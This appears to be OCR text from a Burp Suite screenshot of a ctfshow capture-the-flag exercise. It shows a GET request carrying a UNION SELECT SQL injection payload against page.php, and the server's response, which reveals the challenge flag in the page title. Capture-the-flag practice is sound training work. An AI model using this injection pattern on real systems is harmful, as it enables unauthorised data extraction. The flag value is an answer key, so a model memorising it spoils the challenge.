 Request
Pretty Raw Hex \n Select extension...
1 GET //page.php?id=0)%20union%20select%20*%20from%20ctfshow_secret--+ HTTP/1.1
2 Host: f6b4bb4c-d634-4733-8975-41c98fa47e08.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7RupO4ZKZJceOOFw_dMxfHvx365VGLg
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n Chinese
Change Encoding: (Using UTF-8)
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Apr 2024 19:14:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Le
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reque
11 Access-Control-Max-Age: 1728000
12 Content-Length: 3347
13
14
15
16 <!DOCTYPE html>
17 <html lang="en" >
18 <head>
19 <meta charset="UTF-8">
20 <title>欢迎flag_652=ctfshow{4b37ab4b6504d43ea0de9a688f0e3ffa},开启你的ctfsho
21 <link rel='stylesheet' href='/static/css/page.css'>
22 <link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Montserra
23
24 </head>
25 <body>